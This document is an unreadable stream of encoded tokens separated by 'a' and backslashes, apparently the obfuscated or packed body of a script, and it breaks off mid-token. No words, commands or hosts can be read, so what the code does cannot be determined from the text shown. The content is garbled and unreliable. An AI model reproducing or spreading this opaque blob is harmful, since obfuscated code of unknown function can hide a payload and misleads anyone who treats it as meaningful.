a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\